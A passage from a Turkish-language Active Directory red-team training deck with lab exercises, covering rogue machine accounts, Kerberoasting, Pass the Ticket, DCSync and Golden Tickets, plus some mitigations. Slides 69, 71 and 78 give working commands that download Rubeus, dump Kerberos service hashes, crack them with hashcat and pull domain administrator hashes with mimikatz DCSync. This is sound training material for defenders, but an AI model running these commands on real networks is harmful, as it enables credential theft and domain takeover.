• BloodHound uygulamasını bilgisayarınıza indiriniz. (https://github.com/BloodHoundAD/BloodHound/releases) • Elde ettiğiniz veriyi BloodHound uygulamasında analiz ediniz.

Slide 59
Önemli Not – Bilgi Toplama
Varsayılan konfigürasyonda yetkisiz bir kullanıcı Active Directory ortamındaki birçok veriyi okuyabilmektedir. Bahsedilen tüm araçların çalışması da bu mantığa dayanmaktadır.
Bu durum da Authenticated Users grubunun tüm* objeler üzerinde varsayılan olarak Read yetkisinin bulunmasından ötürü kaynaklanmaktadır.

Slide 60

LATERAL MOVEMENT PRIVILEGE ESCALATION

Slide 61

TTP 0x0 – Rogue Machine Account

Slide 62

TTP 0x0 – Rogue Machine Account
Active Directory ortamında varsayılan olarak tüm kullanıcılar (Authenticated Users) domain ortamına 10 adet bilgisayar ekleyebilmektedir.
Bu değer domain objesi üzerindeki ms-DS-MachineAccountQuota değişkeniyle belirlenmektedir.
Bu yöntem tek başına çok büyük bir etki oluşturamasa bile birçok saldırı yönteminin ilk aşaması olarak kullanılmaktadır.

Slide 63
TTP 0x0 – Rogue Machine Account - Mitigation
Bu saldırı yöntemini engellemek için ms-DS-MachineAccountQuota değeri 0 olarak güncellenmelidir.
Ayrıca Group Policy üzerinden Add workstations to domain ayarıyla sadece belirli gruplara domaine makine ekleme yetkisi verilmelidir.

Slide 64
Uygulama #9
RDWS01 sunucusunda oturum açınız.
PowerMad aracını indiriz. (https://github.com/forestallio/ActiveDirectoryRedTeaming/tree/main/Powermad)
Active Directory ortamına yeni bir bilgisayar hesabı ekleyiniz.

Slide 65

Roasting
Eğer çeşitli araya girme yöntemleri ile kurbanın Kerberos trafiği elde edilebilirse paketler içerisindeki şifreli alanlara offline olarak brute force yapılabilir.
Bu sayede istemcinin, krbtgt hesabının ve servis hesabının parolası üzerinde saldırı gerçekleştirilebilir.
Fakat krbtgt parolası varsayılan olarak çok karmaşık olduğu için kırılma olasılığı çok düşüktür.
Sadece çok eski versiyon sistemlerde krbtgt parolası basit bir şekilde bırakılabilmektedir.

Slide 66

TTP 0x6 – Kerberoasting

Slide 67

TTP 0x6 – Kerberoasting
Domain ortamındaki tüm kullanıcılar, tüm servisler için ST biletini elde edebilmektedirler.
Bunun nedeni KDC üzerinde herhangi bir yetkilendirme kontrolü yapılmamasıdır.
Kullanıcı hesabı tarafından yönetilen bir servise erişmek için alınan TGS-REP paketi içerisindeki ST bileti servis kullanıcısının parolası ile şifrelenmektedir.

Slide 68
TTP 0x6 – Kerberoasting
Domain hesabını ele geçirmiş bir saldırgan tüm Active Directory ortamındaki ST biletlerini elde ederek bu biletler üzerinde offline brute-force saldırısı gerçekleştirebilmektedir.
Bu sayede de servisi yöneten kullanıcının parolası ele geçirebilmektedir.
Eğer bu kullanıcı Admin olarak tanımlanmışsa saldırgan otomatikman yetki de yükseltmiş olacaktır.
Bu saldırı yöntemi Kerberoasting olarak adlandırılmaktadır.

Slide 69
TTP 0x6 – Kerberoasting - Exploitation
# Kerberoastable Kullanıcıların Neo4j sorgusu ile tespit edilmesi
MATCH (u:User {hasspn: true}) RETURN u
# Kerberoastable Kullanıcıların Powershell ile tespit edilmesi
Get-ADUser -Filter {serviceprincipalname -like "*"} -Properties serviceprincipalname | Format-Table
# Rubeus.exe aracı eğitim reposundan indiriliyor
iwr -Uri https://github.com/forestallio/ActiveDirectoryRedTeaming/raw/main/Rubeus.exe -OutFile Rubeus.exe
# Kerberoastable kullanıcının hash bilgisinin elde edilmesi
.\Rubeus.exe kerberoast /user: /outfile:hash.txt

Slide 70

TTP 0x6 – Kerberoasting - Exploitation

Slide 71

TTP 0x6 – Kerberoasting - Exploitation
# Hash değerinin HashCat ile kırılması
hashcat -m 13100 -a 0 hash.txt path/to/wordlist/rockyou.txt

Slide 72
TTP 0x6 – Kerberoasting - Mitigation
Servisler yönetilirken normal hesaplar yerine GMSA (Group Managed Service Account) ismi verilen özel hesaplar kullanılmalıdır. Bu hesapların parolaları otomatize bir şekilde karmaşık olarak belirlenmekte ve periyodik olarak değiştirilmektedir.
Eğer normal kullanıcı hesapları kullanılacaksa bu hesaplar için güçlü parolalar seçilmeli ve parolalar periyodik olarak değiştirilmelidir.
Servis hesapları çok fazla yetkiyle donatılmamalıdır. Özellikle admin ve privileged gruplara üyelikleri kaldırılmalıdır.
Kerberos protokolü güncel sistemlerde varsayılan olarak AES kullanmakta fakat RC4 kullanımına izin vermektedir. RC4 daha zayıf bir algoritma olduğundan brute-force saldırıları daha hızlı sonuçlanabilmektedir. Bu nedenle RC4 kullanımı tamamen devre dışı bırakılabilir.

Slide 73

TTP 0x12 – Pass the Ticket

Slide 74
TTP 0x12 – Pass the Ticket
TGT ve ST biletleri varsayılan koşullarda sunucu belleğinde 10 saat tutulmakta bu süre geçince de silinmektedir.
Bu saldırı yöntemi ile ele geçirilen bir sunucu belleğindeki TGT veya ST biletleri kullanılarak yatayda yayılım gerçekleştirilebilir.
Burada önemli olan nokta sunucu belleğinden bilet verisi ile birlikte Session Key verisi de elde edilmelidir aksi takdirde Kerberos süreci tamamlanamayacaktır.
Bu nedenle ağ üzerinden elde edilen TGT ve ST biletleri Pass the Ticket saldırısında kullanılamamaktadır.
Eğer krbtgt, servis hesabı veya kullanıcının NTHash bilgisi biliniyorsa bu bilgilerle farklı (Golden, Silver, TGT) ticketlar oluşturulup onlar da Pass the Ticket için kullanılabilmektedir.

Slide 75

TTP 0x12 – Pass the Ticket

Slide 76

TTP 0x13 – DCSync

Slide 77

TTP 0x13 – DCSync
Domain objesi üzerinde GetChanges ve GetChangesAll isimli iki özel ACE bulunmaktadır.
Bu ACE’lere sahip olan objeler DC sunucularından replikasyon yapabilirler.
Bu sayede de DC veritabanında bulunan tüm değerleri (parola özetleri dahil) elde edebilirler.
Varsayılan olarak bu yetki DC sunucuları ve yetkili gruplarda bulunmaktadır.
Saldırgan bu yetkiye sahip olduktan sonra istediği objenin veya tüm objelerin parola özetini ele geçirebilir.

Slide 78

TTP 0x13 – DCSync - Exploitation
# DcSync ile parent domain administrator hash değeri alınıyor
.\mimikatz.exe "privilege::debug" "lsadump::dcsync /domain:INTERNAL.LOCAL /user:root123@INTERNAL.LOCAL" "exit"

Slide 79

TTP 0x18 – Golden Ticket w/ SIDHistory

Slide 80
TTP 0x18 – Golden Ticket w/ SIDHistory
KRBTGT hesabının parola özeti ele geçirilebilirse bu bilgi ile domain ortamındaki istenen kullanıcı için ve istenen servis için TGT bileti oluşturulabilmektedir. Bu bilet de Golden Ticket olarak adlandırılmaktadır.
